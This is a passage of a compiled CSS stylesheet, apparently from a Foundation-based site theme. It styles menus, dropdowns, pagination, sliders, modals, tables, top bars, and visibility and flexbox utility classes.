.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #41b6e6; color: #fefefe; }

.menu .active > a { background: #41b6e6; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #002d72; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #41b6e6; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #002d72; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #002d72; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #002661; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 900px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 45, 114, 0.5); box-shadow: 0 0 6px 1px rgba(0, 45, 114, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #002d72; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
